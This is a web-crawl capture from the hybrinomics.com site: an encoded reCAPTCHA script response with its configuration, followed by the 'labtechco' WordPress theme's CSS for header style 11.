C7CtsKbSAzDlmrDkFbDlMONH1ohEEoHw7dSwqQNw6hOaAxbw4LCncK3w7/Dux8VwqYlwoDDn8Oqw7I5w5zDicOXT1ApwqN6Uxxnwq/CiFRkV8OcwrLCulISM0fCqxc3w4bCpUJ/w5HChsOydTR4WRTDrybCkw4MejBcw60iwoR5FsOZw5fDksKeSnVdwoMSBDzCr8Oowolqwq9UwozCq2DCjMKPQgbCqQkvXcOMRF3DnjFMPsKqwqVrNyNbWcOxw6hOC8KqAMOOL1JnCl/[base64]/wq/[base64]/Dr0xaJBXCh2F7KcKhFDl0wojDs8KrNEHDtsKzYsKtw7zCsMOBF8O9wpg+woXDl8KALcONw5LCv8KTR8K5Kl7Cj2LCrxokXcKEw7/[base64]/DmCDDpzEwJlUwwqfCpgjDn8KhUcOBw4kmEsKJbsOLwo3DgRZ4DFNsD8Khw40twoFPwohjw4zCgxXCl8Osw44Uwo3CmBlNwooCdMOsZE/CqsOiw47DnyzDpcK+wqrClwF9wp5Lwrs/[base64]/CqExAG2lHw4cXw6HDil7CjEXDmMOTwrwewqPCgW8qNjIVwofCv2xVPzBEQxvCvMOhw4MXwpM7w4ILOcKIJMKYw4MCwoksc1TDncONw5prw5TCmzU9wr0iMMK2w4LDrsK2ZsK7MHbDoMKTwozDtiVkSDIywpY6DMKTAMKDBR7CicOtw4jDlsO/HcO6LkUWRUlDwqzCrwg2w7rDiX/CtFIxwozCscOJw67DlTfCkMKQBFQ4LMKlw6DDsgVQwq/[base64]/[base64]/ZnkZwqDCucKCwptkw5JywpTCqcObWMOMFMOpOMO5AcKCwocxNRPClmvDr8Olw6AIccOiT8KqJTfDhMKJwp4qwqrDhxvDuV/Cj8K2w5Bxw4wuR8KfwqDDmMOJX8KKYsOrwozDom8Dw4pqUBFCwoI0wp9QwrYzSCgfwo3Ch244Z8KEw4Nhw6bDiwnCk0Nxb1vCmFXCpMKPwr5swqvCpxfDtsOmwp7CjsOMXQlYwqzCi8KlX8Obw57Dkj/CnDfCusKZw5TDvsKxZmbDiE/Cm1bDo8O5JsOVcGYZZHo2wojCrSlOw6HDtMOJYMOuw4fDqWRew7pxXcOlwrIcHihTJwLCtnvCl21eRcO/w4JqTMOowqJ+RCrCuTMFworDjsKIIMKhf8OOMsOxwrrDlsK7w7lgwqRNb8OfZVHCgWNrw7/CshfCtVADw6gsQcO4wpl5w5rDpMOow6QAYzI1w6LCocOmNy/Cj8KRYsOaw6kww6pJFcOAP8KmOcKEwrJ1d8OWJWjCvXEbGWc1wofCuG85w7zCosKlacK7KsO7wqTDvsOgM3jDlMOiXk82w5/Cl8OFM8KbAVTDj8KWARzCr8KZwppOw4xswo7DhsKMR2JkK8O5WH7CtHB0DMKfFwjClMKIwr96fjPCg2DCu1bCogjDniE2w410w7vDsF/[base64]/MMOCwo7ClMOrXMKKwpDCtSHDtiPClBPCozpIaMKkw54GwpsIwqYywq9CwpTCjCHDiVdQEgRDYhDDgMOrY8OPfkHChcKIw69EDywXK8OjwrczAScxwpAIFcKnwo1dLhDCpU/[base64]/[base64]/CqT3Dh8K/[base64]/CrDhow4HDlW7DgF9OD3DDikrDjsKaw7Vsw4HCt8KhEcO3HBEaXsO0wqYlNFzDpsKOOMKKwr/ChQFWb8Ojw7IrP8Oow5AwTwsvwp9ww7rDk2hEc8Okw6DDu8OgKMKzwqhFwohzwqpxw756MX0mwo/CpsOfCCfCnTovesOWFsOfHsKnw5gPJ1jDrcOIw4LClsKCw5rCvR7CnDvDgyfDmFPCpFzCpcOMwo/Dl0jCs01IMsK/wobCv0nCrWLDt2R7w7MzwpHDmsKQw6nDgxAzE8OOwq/[base64]/FEdfwr/[base64]/CqXwcCMOOwoURdmckP8O8w5HClQs5wpXDjcKkw6zDmsOpHVhwW8K+wprCrMO3finCoMOgw4nCvnTCrcKpw6XDpcKPwrYVbTbCoMK8AsOjXBbCjcK/wrXCsCEiwqnDgWMJwqPCpV82w4HChcO2wrV2wr5GwovDq8K/GcORwqPDp3RFw4kpw6xZw4rDjMO+w5UPw4EwO8OGGH/DjX3Dm8K/w4g4w6gFw6sVw5UUalxbA8KHOcKLwp0fHUHDthzDlsOLSnYUL8K1F1R9w4Yjw5XDrcOnw4PCvcKLCMKTVsOaUDTDrcK7LMKzw7LCssKBHMKqwrjDhEDDk3rCvhjDpgVqLsKcGMKmWx/DkcOYEHocwp/[base64]/CqsOcSBHCvU8UPcK0DSPDncOcwo4RXwZDIipBBsO2wqPCu8OSFWfDsD0QCFEfcGHCuChbQTEeQxMSSsKLLBzDhsOnNcK/wqbDksKsWVMgUB3Ct8OHfMO6w4TDpljColDDusOKwqjDgyBXCsKKwrjCkAXCo2nCu8K4wp/DhcOHZxN0IVPDoXcNNBUHN8O5wpbCn25HRxJ7VQPCqMKOCsOLQMODLMKIG8OuwrtiOA3Cj8OKNUDDs8K7w7cME8Orw5ppwq3CrlVAw7bDhE42AsOMQMOIOMOkS0TCv1XCqTgbwoXDpRfCnH09BBzDicKEN8OedWnDrGtQNsKAwrdCJwPCvw5Zw5IIw47CucOrwp51cj/CgkDCoHsBw5/Dlm4Vwq/CgQtxwoTCoEEjw6rCgz8jwoJVw4EYwoUOw4prw4InM8K2wpzCvFPCmcOYBcKNb8K2wqnClAlXfAMKecK3w6TCjsKLAsKlwp9Aw4cGbyx3woPCgXwfw6PCtSgSw7TCs21+w7MTw5DDqiUjwrsHw4vDrcODXi/DjxZdOsObRcKmwpLCk8OTaR4gaMOxw7rCoCTDi8KQwojCqMOlYMOsJD0FZXwBw4DChFRow4fDvsKswq1Mwpo+wprCgSLCh8O3eMKlw7d4cyYrCcOxw7E/w4fCscO1wrVqF8OrHMOeRHLDgMKjw57DuznCl8K9fsONfMO+E2lzYlgjw4xIw4Nqw5nDvFrCgSIoLMOceS3DsVsHWcKkw4HCp0ZKwovCgx5/a27CgVfDtTpQw7V4GMOdZxpZw6E/IyZBwqHCsBnDu8ODw5tVLsKHO8OeEMKMw5Y8BcKhw6/Dq8OiecKDw6DCmcOtN1zDncKiwqMMRGnDowPCuCNYSMOUZHkHwoDCgELCmcOfL0vCigZyw5dXw7bCi8OLw4fDo8KiTxPDsXTCocKFwq/CrMOCRsOAwqI4woTCucKHDlUkQRINEcKFwoXCgGnChHjClyA+wq05wqzCrsOIU8KRVhfCqH0tTcOfw5HCpWJ+bmcDwqjDiDR9w58Tf2/DhEHCiyQ5C8K8w6PDucOsw7oXCmDDrsOswqPDj8OELsODN8OSS8OnwpDDq3DDgWfDpMORF8OdNA/DrnBxC8OXwrVhM8O/wqw5BsKxw4hzwr9ZCsO4wo/DvsKFCBQtw6HClMKmAC/DuWrCp8OSLyDDhDxqHnZxw4LCvlPDhTHDijsWQULDry3Cg2NLZDR3w6vDtsO5QWzDnGZ1EglKX8O/[base64]/w7LClcOswpJWw4nDtMOBwrTDnk8sK8Ouw7jCt8Ktw49tecOWWX/CqsO9I2bDu8KwbsK0dwB4CmViwo0nUWgHSsONR8Osw53DtcK3woUuZcKuEsKnOTsMD8KcwozDn2PDvWfDqmnDs3xDGMKqXMKNw65Vw6p6wrgvLnrCgsKwLVTDm8OuR8KIw7tjw54/L8Kuw5fCn8OqwqzDqVLDh8OXwpbDosKTXHnDq24JZ8KQwqfClcK8w4NsMzhifhfCvSluwqHCpm4Hw5nCmsOBw73ChMOGwoHDh2vDjMO+w5jDhnHCqlTCnsOcHylhwppnaUDCvsO/w67CklfDmGPDlsOIEihNwo04w505Qg8BU208fxVbDMKJM8OmEcOlwqTCky7CucO4w6FQYDNTPXvCuVQiw5vCgcOBw5bCnnVTwqTDsSx4w4fDgiIrw7kaRMOYwrNvFMKzw7Y+fwZKw4PDtlUpNHUgIcKaw65YEwIWN8KPf2zDv8KwLXfCocKDWMOvNV/DicKuw7N6PcKzwq5wwojDjHV8w6zCm0TDhl3Ct8KAw57CrAI2FcOAw6I2b1/Co8KsEzsrw6FNIMO/UmBHYsOiw55tUsKBwpnCn1LCrsKkwpkhw6J9f8OBw44/UHw4RUJcw4o9XyjDkmUgw6vDv8KUCFMhdMKQFMKMDEx7wqrCpRZVShErPcKywq/[base64]/Cm8OHwodVw5A8w77CnnbCgMKqVsKCw5tURCJNw4UVwqENYXJMPsKxw5x+w7/Dog0Pw4PCgDvCgw/CqmNYw5bDucKUw7jDtSgWwqk/w6tVLMKewrvClcOyw4fCucK+XBkewpzCvMKyLQbDgsO7w6wOw6HDusKSw5RJaWrDjMKkFTTCi8KUwph7cTJxw7NTBMO5w4LCtcOWBFAIwqJSSMOpwpdbPwp4wqZPWUXDjMK3RQ7ChUg2SMKIwr/CisOQwp7DrsOXwqcvw5/[base64]/CucOKBCnCpsO3wpU2w6Amw6RYMsOVYmd6BsOdZcOqK8OsKlDCkm0mwonDvVIKw5JHwqcdw5jClHcgL8OXwoXDgEoYw5fCnk7CvcKSFzfDt8O4N1pRVUZLIMKOwrjDjV/Du8OmwpfDni7Dn8OwZCvDmAJuwrN7wrRJwo7CkMOWwqwXGcKHZS7ChBfCigXChVrDqWYww4zCjMKJKzQfw60eQsOswo8oIsOXQztKQsOjcMOoeMOMw4PCmVjCqws4FcOWZjPCpMKQw4XDumNJw6l7LsO9YMOHw6/Dr0Z5w4nDiVhjw4PDscKXwq/DpcONwpPCgl3Dii95w6zCnQnCjcOQOUZDw7rDrsKIAnfCt8KHwoUbCVjDqF/CvsK7wo/[base64]/[base64]/DmRTCo3xDwp7DscKRwqnDlVt7wqhxFMK8bMOowqYDesKqHn0Pw4vCpQrDucKEwqkecMKVAQ9nwq0gwoFQNSTDp3AuwokVw6Jxw7vCmXLCuFVOw7jDmicbVX/DjSgTwprDmVbCuUjDoMKPG2MTw7LDnhvDnDnCvMKhw7PClMOFw6xtwpl0IxDDlWBtw5zCqsKBMMKuwpbDg8KvwqEdXMOOEsKZw7Vdw6t/CCo1XUrDo8Oow6jDlT/[base64]/w6AvwpAMHcKzUmDDgG9LFcKFKG0Cw5LDvMOSf8ONbF4Rw58FQ8K4CcOFw6F3w7DDtcOAVxZDw7ISw6PDvxfCkcKhK8OFQDfCtcKnwotQw70XwrbDvUzDu2BIw7MILgXDsTcJHsODwpfDoFYAw5HCi8OdRGcmw4DCm8OFw6/DisOsQxpowrEIwrvCpSE5eBXDhTjCl8O2wrDCvjpZJcOHJcKdwojDq1vCtkHCgcKGO1Mtw59JOU/DrcOiesOiw5nDrWHCpMKEwqglZ3V7w53CpcOWwrMiw7/DgWLCmwvDlWQfw5DDg8K4w5fDhMONw6bChz4sw65sbsKAIDfCuXzDolo1w5oqKCUDC8KpwrUXAVs7V3/CthvCkcKJOcKAQlrCsCMvw5UZw4/ChXEQw5RUTTHCvcK0wpVww6XCq8OsSGA9wqXCscKdw6xkAMOAw5hmw4fDnsOYwr4Gw6B0w5PDmcOKfz7CkQfCp8OsPEx2wqwUMXbDssOpHsKJw7Ymw419w7LCjMOAw7NPw7LClcOzw6nClhIiTQjDnMKXwpvDr1RMw7NbwpvCp3RUwq7CoX/DhMKiw6xWwo7Dv8OAwqBRZ8OMOsKgw5DDkMKDwql3d3Iww4pyw7vCrzjCqCcRXxgGMG7CnMOVSMO/[base64]/CscO/w5Evw5PDmyIlw5bCjgrChg/[base64]/w77DhcKqM3bCn8K7GMK/[base64]/DhUTCkyB1wr7DgMK0wpDCrMOswqouRcOeW8OSVcKHME7CrMKbFCViwq/Dqmp/[base64]/[base64]/NMK6wqrCjsOjw61LPsKLP0REw7rDosKFd8O6cMKIEcK9wpspw4LDhGdiw7QmCUp0w6HCqMKqwqDCgzVlb8O6w7zCrcKQYcONQcOvWTwaw5NFw4DClcKJw4jCn8OwAMO3wpxDwoEPQMOjwp3CillhPMOfGcOwwphhEG3DpVLDuAjDlk7DrMOmw7t+w67DtsO/w7NPN23CoTvDnQBjw4kefmvClk3CusK1w5NNI1g2w6jCksKow5/Ct8KtECUmw58Kwp1XGj5WO8KwWB7DtcOow7/CpsKZwp/Ds8OBw7DCnR7CkcOgNgLCrQQ5EE9bwoPDqcOaLsKoAcKsB03DhcKgw7Qzf8KOJEF1d8K6bcKeUhzCrXfDnMKHwqXDicOqdcO0wozDq8Kow5LCgktzw5Zew6IMFyoycCpowr7Dh1zDhn/Coi7CuTPCq0XCqCXDvcO8w7ctCkrCskJiX8O4wrddwq7DusKrwrARw4AJK8OsF8KTw75pJsKQwpzCk8K3w6Ntw7Fuw7cgwrYLH8K1wrYVFCnCgwkyw6LDhinCqMOUwpUNOFrDszhhwqlGwoYVNMOtWMOhw6sDw7JIw712wrNMWWLDtTDDlQ/[base64]/[base64]/[base64]/[base64]/DmUXCmcOmWwLCvsK7UMOgwrXCtHvDtcKmw6lAQsKfw64IU8OidMKrwo4vLMKOw4/Dm8Obcg3Cm37Dkkk0wqMuVFZgLCrDvHzCv8OFNCBXw68jwp1qw6zDvsK6w44MDcKGw6huwp8Xwq3CtyjDpWzDr8Onw5DDmWrCrcOKwrjCtCvCm8ONScKZMR3CkwLCjkbDs8ODKl1lwqjDucOow4p/WBFlwqjDtGDCgsKAej3Cn8Obw6/Cp8K5wpjCgcKjwq0gwqXCpHXCri3CpUbDm8KLHi/DocKiKcOhSMOGNVk1w5LCjmHDlQwXw6HCscOcwoR3GcKzOTJbXcKqw4UcwpLCtMOxJMKwURRbwqHDlUXDnlI1DBPCicOFw5RPw5xWw7XCqG/[base64]/DpCUVwrbDjcKpw5vDocKxwrsJwqB9Q1YTB8Oow7PDuDbCrmNDBg/CucOIIcOPw63DicK2w4TDu8Klw4DCpFNCwoFDXMKvDsOpwoPDmjoawrwrYcKkMcOPw47Dh8OUwppgN8KPwqwsIsKlLwJaw4rCtsOVwo7DlQYUR0k3dMKpwp/DvSNcw6EAXMOpwrxLZsKEw5/DhEtRwq8MwqpMwqAhwqDCq0TCrsKMAQDDuELDtMOFNh7CrMKpVxrCpMOrWxoIw5XDqEvDscOIdcKCajnCgcKkw7jDncKKwpvDl3oZUnhDYMKVGEpnwo1tYcOmwrxgMylTw4TCpAYAJj9Uw4vDjsO3AcO3w6pXwoFPw54jwp7CgnF6PgVUIGhFAW/CvMOMRSpSFV/DuWLDtCXDhsOZH0RMamgrOMKSwqvDhwV2NEMhw4fCscOKOMO7w5w3ccODH2IRJ33CicKMLDDCshdmYcKmw5TCgcKCLcKGHcKSN17DpMOmwp7ChybCtH8+U8O8wqbDm8Opw5J/wpkew4HCiGPDhhZIWcOpwqHCrcOQDA98eMKSw6ldwqzDigvCocKgEVgSw4sZwr1JZcK7YRg6cMO9aMOBw7/[base64]/Dm8KNakzCtCE5FcKuYjvCn8KQwonDsUcyVMKafcOlwowVwrXCt8OBRjEYwpbCk8Otw68DaCbCj8KEwohWw4fCosKLIMOocRhLwrrCmcOYw6hiwrLCjlTDhzwFbMK0woRhEmwINcKhfMKNwqzDusKGwrrDpMKdwqpEwqfCtsO0NMOQCsOJTj3CtcKrwoFYwqcTwr5HQw/[base64]/wpjCn8OsHsORHsKSwqvCg2oQVMKRbxnCnn/DnGrDtlMsw6svDQrDv8KYwr7CvcK9OsKUBcKfZsKXQsK9AFl7w6kfV2AMwq7CmcOrABXDrMKYCMOHw40CwqQhH8O9w6nDp8KlB8OhAQfDisKaXioSFBDCul4awqtEwrPDg8K0W8KuM8KfwoJNwrQ+PnV/NwTDg8K/woLDiMK/[base64]/w5JwKVXCkBrCugZFBMKiwr3Dii7Co3rCn2VqEMOMwocvbQhVKMOmwp09wrvCtcOOwoQtwojDsjwow7/ClBLCuMKMwodxZmfCjXHDh2TClQ/DvMOewrB3wqXCklJlAMK2Q1nDjwldQRzCrwPDi8Ozw7rCtMKew4PDpAXCqAAaR8Oow5HCq8OcX8KKw6VvwozDpcOEwpRXwpA2wrBcN8Ofwr5LccOCwqQSw5tYbsKpw7k2wpzDllBEwojDuMKqai/CtDRmax/[base64]/aSlNwrQsWMOEHXfCnh7CkMKiw5lwwpU0w5DDv3PDucKAwqpnwqR8wpNLwrsaGTjDmMKDwqQuCcKRXcO6wot7aAAyHh8fJcKkw5xlw7XDt1NNwqDDmGZEdMKCHsOwe8K/ZMOqw6dZF8O+w6c6woDDuyxkwqA7G8Kbwq8yBxdgwr43DGTDkWJIwqciGMO6w4vDt8K9P10FwolzS2DCqwXDmsOXw4MWwo4Dw57DpnjDj8O9wpPDi8OoIAgBw6nDuEvCvsO2AnTDg8OMD8K/wovCmwnCjsOaE8O5Gm/DgHJjwqHDt8KFXcKDw7nDqcOdwofCqCMtw4/DlDkrwqoJwqJDwrnCosO5An/Dq3BIGC4vSD1QFcO3wrwzQsOCw5Znw4/DnsKtHMOIwpctHystwrtbJzkcw5wUG8OaBSB3wpPCjsKsw64cC8OybcOkwoTCi8KtwqgiwrfDssKjXMKPwqXDpzvCh3E+U8OLEwbDoFnDjmB9WSvClMOMwokXw44JccO8cXDCg8Opw7rCgcOSGF/CtMOPw5hxw4pBMV1oR8OmeRdowr3Co8OiExc2XHZQDcKNUsKsHxXCmhswWMKlHcOrd10fw6PDpcOCXsORw5ldVl3DoUFfPV7Dl8O0w67DvCXCngbDv0fCgcO9DhhLUMKXFyZuwpNHwrrCt8O9ecKzaMK/OANxwqjChVkHPMKyw7jDgcKeNMK5w4HDj8ObZVwYKsO6IcObwrXCn3bDjsKydUDDr8OXcRfCm8OndGpuwoJVw7p9wr3Dln/Cr8Odw5YyfMO5IcOSKMKJc8OzWsO5PMKwCsKuwoU0woJiwrs/woFWesKjfBbCisKwMRgVQxs1BcONYMKxLsKhwo1TS0bCoH/CqHfChMOAw716HDPDmMKGw6XCjMOGwqzDrsOYw6FUA8KWZA1VwrLCkcO2GhPDr142c8KgPTbDocKdwq09HMK+wqNiw63DrMO2CksOw4XCscKCKUU1w7HCkAXDimzDrMOcEcOyGCgJwoHCuyHDrh3DhTx8wrINN8Ofwq3DkRFEwoh/woIxTcOUwpQpGSfDoSTDt8KFwp5FJ8KYw4hCw61DwqZ5w4dTwr8twp3ClMKWDkDCrH1iw4ULwr/DokbDolJ6wqFywqBiw6k9woHDuHl9a8K3ecO+w6PCvsOaw7BiwqbDs8O4wo3DvH86wrsvw7jDnCDCv1LDoVjCplzCsMOiw67Dr8O7blR8wpx9worDkkrCkMKGwr7DgRpaOAHDosO8TXQDHsKKbgoJwrbDiD/Ck8KlMXvCuMOkIMOWw4/CscOAw4jDi8KewpjCikRnwqoiL8Kbw7UbwrNLwqfCmgPDksOwTT3CpMOhKXHDncOkamFWIsO9ZcKUw57Cg8OFw7vDgUA4I3LDosKswptOwpHDmVjCm8KWw6rDkcKnw7k\\u003d\x22],null,[\x22conf\x22,null,\x226LcIYXQnAAAAABynbLZ00VMotcRBbqZ2XynNW0Hp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,133],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.hybrinomics.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mlNuq6bSQcvPTMp6DBa06N05Lr+WvX8TFNWx1CIQ6L0\\u003d\x22,1,0,null,1,1769481844605,0,0,[248],null,[225,9,94,144,232],\x22RC-P5C96BAGt_gyUg\x22,null,null,null,null,null,\x220dAFcWeA4MHzJnkmxD0-mA_Uzzc_JDApUyU6HVH2t2ztksja9BjSYphIRDWo8cjBkBWgfxeDP-WP29GNm_GqcR3zNCDYXSXZeVow\x22,1769564644801]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hybrinomics.com/wp-content/themes/labtechco/css/header/header-style-11.css?ver=6.8.3
body_size: 11474
content:
.ts-header-style-11 .site-header.ts-sticky-bgcolor-grey.is_stuck{
    background-color: #f6faff;
}
.ts-header-style-11 .site-header.ts-sticky-bgcolor-white.is_stuck {
    background-color: #fff !important;
}
.ts-header-style-11 .site-header:not(.is_stuck) .ts-header-icons .ts-header-wc-cart-link a{
    color: #fff;
}
.ts-header-style-11 .site-header:not(.is_stuck) .ts-header-icons .ts-header-wc-cart-link span.number-cart{
    background: #fff !important;
    color: #031b4e !important;
}
.ts-header-style-11 .site-header.ts-sticky-bgcolor-skincolor.is_stuck {
    background-color: var(--tste-labtechco-skincolor);
}
.ts-header-style-11 .site-header.ts-sticky-bgcolor-grey.is_stuck {
    background-color: var(--tste-labtechco-skincolor-light);
}
.ts-header-style-11 .ts-titlebar-wrapper .ts-titlebar-inner-wrapper{	
	padding-top: var(--tste-labtechco-header-height);
}
.ts-header-style-11:not(.ts-header-style-classic-2) .ts-stickable-header-w-main{
    position: absolute;
    z-index: 21;
    width: 100%;
    box-shadow: none;
    -khtml-box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
}
.ts-header-style-11:not(.ts-header-style-classic-2) .themestek-pre-header-wrapper{
    background-color: transparent;
} 
.ts-header-style-11 .ts-stickable-header-w{
    background-color: transparent;
}   
.ts-header-style-11 .site-header-menu.ts-bgcolor-darkgrey,   
.ts-header-style-11 .site-header.ts-bgcolor-darkgrey{
    background-color: rgba(0, 0, 0, 0.40);
}    
.ts-header-style-11 .site-header-menu.ts-bgcolor-grey, 
.ts-header-style-11 .site-header.ts-bgcolor-grey{
    background-color: rgba(235, 235, 235, 0.38);
}   
.ts-header-style-11 .site-header-menu.ts-bgcolor-white,
.ts-header-style-11 .site-header.ts-bgcolor-white{
    background-color: rgba(255, 255, 255, 0.38);
}   
.ts-header-style-11 .site-header-menu.ts-bgcolor-skincolor,
.ts-header-style-11 .site-header.ts-bgcolor-skincolor{
    background-color: rgb( var(--tste-labtechco-skincolor) , 0.30);
}    
.ts-header-style-11 .site-header-menu.ts-sticky-bgcolor-darkgrey.is_stuck{
    background-color: #151515;
}    
.ts-header-style-11 .site-header-menu.ts-sticky-bgcolor-grey.is_stuck{
    background-color: #f5f5f5;
}
.ts-header-style-11 .site-header-menu.ts-sticky-bgcolor-white.is_stuck{
    background-color: #fff;
}
.ts-header-style-11 .site-header-menu.ts-sticky-bgcolor-skincolor.is_stuck{
    background-color: rgb( var(--tste-labtechco-skincolor) , 1);
}    
.ts-header-style-11 .themestek-pre-header-wrapper.ts-bgcolor-darkgrey{
    border-bottom-color: rgba(0, 0, 0, 0.13);
}
.ts-header-style-11 .ts-vc_general.ts-vc_btn3{
    background-color: #fff;
    color: #09162a;
}
.ts-header-style-11 .is_stuck .ts-vc_general.ts-vc_btn3:hover,
.ts-header-style-11 .ts-vc_general.ts-vc_btn3:hover{
    background-color: var(--tste-labtechco-skincolor) !important;
    color: #fff !important;
}
.ts-header-style-11 .is_stuck .ts-vc_general.ts-vc_btn3{
    background-color: #09162a !important;
    color: #fff !important;
}
.ts-header-style-11 .site-header-main.container{
    width: 100%;
    border-bottom: 1px solid rgb( var(--tste-labtechco-mainmenufont-color-rgb) , 0.25);
    padding: 0;
}
.ts-header-style-11 .themestek-sticky-header .site-header-main.container{
    border-bottom: none;
}
.ts-header-style-11 .headerlogo{
    border-right: 1px solid rgb( var(--tste-labtechco-mainmenufont-color-rgb) , 0.25);
    padding-right: 130px;
    padding-left: 50px;
    margin-right: 60px;
}
.ts-header-style-11 .themestek-sticky-header .headerlogo{
	border-right-color: rgb( var(--tste-labtechco-stickymainmenufontcolor-rgb) , 0.15);
}
.ts-header-style-11 .site-header.is_stuck .social-icons li > a{
    color: rgb( var(--tste-labtechco-stickymainmenufontcolor-rgb) , 1) !important;
}
.ts-header-style-11 .site-header.is_stuck .site-header-main.container{
    border-bottom-color: rgb( var(--tste-labtechco-stickymainmenufontcolor-rgb) , 0.15);
}
.ts-header-style-11 .site-header.is_stuck .themestek-social-links-wrapper{
    border-left-color: rgb( var(--tste-labtechco-stickymainmenufontcolor-rgb) , 0.15);
}
.ts-header-style-11 .site-header.is_stuck .headerlogo{
    border-right-color: rgb( var(--tste-labtechco-stickymainmenufontcolor-rgb) , 0.15);
}
.ts-header-style-11 .site-header.is_stuck .themestek-social-links-wrapper{
    height: var(--tste-labtechco-header-height-sticky) ;
    line-height: var(--tste-labtechco-header-height-sticky);
}
.ts-header-style-11:not(.ts-header-style-classic-2) .site-header .social-icons li > a:hover,
.ts-header-style-11 .site-header.is_stuck .social-icons li > a:hover{
    color: rgb( var(--tste-labtechco-skincolor-rgb) , 1) !important;
}
.ts-header-style-11 .ts-header-icons .ts-header-wc-cart-link a,
.ts-header-style-11 .ts-header-icons .ts-header-search-link a {
    font-size: 18px;
}
.ts-header-style-11 .ts-header-icons > *:nth-child(2)::after {
    background-color: rgb( var(--tste-labtechco-mainmenufont-color-rgb) , 0.2);
}
.ts-header-style-11 .themestek-social-links-wrapper {
    display: none;
}

@media (min-width: 1201px) {
    .ts-header-style-11 .site-header .themestek-social-links-wrapper {
        transition: all .3s ease-in-out;
        -moz-transition: all .3s ease-in-out;
        -webkit-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
    }
    .ts-header-style-11.ts-header-overlay .ts-header-icons > *:nth-child(2):after {
        background-color: rgba(255, 255, 255, 20%)
    }
   .ts-header-style-11.ts-header-overlay .is_stuck .ts-header-icons > *:nth-child(2):after{
        background-color: rgba(0, 0, 0, 20%)
    }
    .ts-header-style-11 .site-header .themestek-social-links-wrapper {
        transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        -o-transition: none;
    }
    .ts-header-style-11 .ts-header-icons .ts-header-search-link {
        padding-right: 0;
    }
    .ts-header-style-11  #site-header-menu #site-navigation div.nav-menu > ul > li > a {
        margin: 0px 20px 0px 20px;
    }
    .ts-header-style-11 .site-header-main .site-branding {
        display: flex;
        justify-content: space-between;
    }
    .ts-header-style-11 .ts-header-text-area.ts-header-button-w a {
        font-size: 18px;
        padding: 0 80px 0 35px;
        margin-left: 40px;
        position: relative;
        letter-spacing: 0;
        height: var(--tste-labtechco-header-height);
        line-height: var(--tste-labtechco-header-height);
        background-color: #fff!important;
        color: var(--tste-labtechco-skincolor)!important;
    }
    .ts-header-style-11 .ts-header-text-area.ts-header-button-w a:hover {
        background-color: var(--tste-labtechco-skincolor)!important;
        color: #fff!important;
    }
    .ts-header-style-11 .ts-header-text-area.ts-header-button-w a:after {
        position: absolute;
		font-family: "ts-labtechco-icons";
		content: '\E826';
		font-weight: bold;
        margin-left: 20px;
    }

	.ts-header-style-11 .themestek-sticky-header .ts-header-text-area.ts-header-button-w a {
		background-color: var(--tste-labtechco-skincolor)!important;
		color: #fff!important;
	}
    .ts-header-style-11 .themestek-sticky-header .ts-header-text-area.ts-header-button-w a:hover {
        background-color: var(--tste-labtechco-skincolor-dark)!important;
    }
    .ts-headerstyle-11.home .themestek-social-links-wrapper {
        display: block;
    }
    .ts-header-style-11 .themestek-social-links-wrapper {
        position: absolute;
        left: 35px;
        top: 50%;
        width: 30px;
        z-index: 9;
        -webkit-transform: translateX(0%) translateY(-50%);
        -ms-transform: translateX(0%) translateY(-50%);
        transform: translateX(0%) translateY(-50%);
    }
    .ts-header-style-11 .themestek-social-links-wrapper .social-icons li > a {
        font-size: 18px;
        line-height: 36px;
        margin-bottom: 25px;
        color: #fff;
    }
	.ts-header-style-11 .themestek-sticky-header > .container {
		width: 100%;
		max-width: none;
		padding: 0;
	}
    .ts-header-style-11 .ts-mmenu-active-color-custom .themestek-sticky-header #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-parent > a,
    .ts-header-style-11 .ts-mmenu-active-color-custom .themestek-sticky-header #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_item > a, 
	.ts-header-style-11 .ts-mmenu-active-color-custom .themestek-sticky-header #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_ancestor > a, 
	.ts-header-style-11 .ts-mmenu-active-color-custom .themestek-sticky-header #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_parent > a, 
	.ts-header-style-11 .ts-mmenu-active-color-custom .themestek-sticky-header #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a, 
	.ts-header-style-11 .ts-mmenu-active-color-custom .themestek-sticky-header .ts-mmmenu-override-yes #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_item > a{
		color: var(--tste-labtechco-skincolor)!important;
	}

    .ts-header-style-11 .ts-mmenu-active-color-custom .themestek-sticky-header .site-header .social-icons li > a:hover,
    .ts-header-style-11 .ts-mmenu-active-color-custom .themestek-sticky-header .ts-header-icons .ts-header-search-link a:hover,
    .ts-header-style-11 .ts-mmenu-active-color-custom .themestek-sticky-header .ts-header-icons .ts-header-wc-cart-link a:hover,
    .ts-header-style-11 .ts-mmenu-active-color-custom .themestek-sticky-header #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a {
        color: var(--tste-labtechco-skincolor);
    }
}

@media (max-width: 1500px){
	.ts-header-style-11 .ts-header-text-area.ts-header-button-w a {
        padding: 0 60px 0 35px;
    }
}

@media (max-width: 1400px){
    .ts-header-style-11 .headerlogo {
        padding-right: 40px;
        padding-left: 30px;
        margin-right: 30px;
    }
    .ts-header-style-11 .ts-header-text-area.ts-header-button-w a {
        padding: 0 25px 0 25px;
        margin-left: 20px;
    }
	.ts-header-style-11 .ts-header-text-area.ts-header-button-w a:after{
		display: none;
	}

    .ts-header-style-11 #site-header-menu #site-navigation div.nav-menu > ul > li > a {
        margin: 0px 15px 0px 15px;
    }
    .ts-header-style-11 .themestek-social-links-wrapper {
        left: 15px;
    }

}

@media (max-width: 1200px){
    .ts-header-style-11 .ts-header-icons,
    .ts-header-style-11 .site-header .themestek-social-links-wrapper {
        display: none;
    }
    .ts-header-style-11 .site-header-main.ts-table{
        margin: 0;
    }
